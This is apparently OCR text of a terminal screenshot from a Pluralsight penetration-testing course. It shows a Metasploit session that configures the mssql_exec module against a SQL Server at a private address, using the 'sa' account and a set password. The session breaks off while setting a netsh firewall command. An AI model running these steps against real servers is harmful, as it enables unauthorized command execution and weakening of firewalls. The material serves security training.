 File Edit View Search Terminal Help
msf auxiliary(mssql_enum) > use auxiliary/admin/mssql/mssql_exec
msf auxiliary(mssql_exec) > show options
Module options (auxiliary/admin/mssql/mssql_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD cmd.exe /c echo OWNED > C:\owned.exe no Command to execute
PASSWORD no The password for the spec
ified username
RHOST yes The target address
RPORT 1433 yes The target port
USERNAME sa no The username to authentic
ate as
USE_WINDOWS_AUTHENT false yes Use windows authentificat
ion (requires DOMAIN option set)
msf auxiliary(mssql_exec) > set RHOST 192.168.1.72
RHOST => 192.168.1.72
msf auxiliary(mssql_exec) > set PASSWORD Pass@word1
PASSWORD => Pass@word1
msf auxiliary(mssql_exec) > set CMD netsh firewa
pluralsight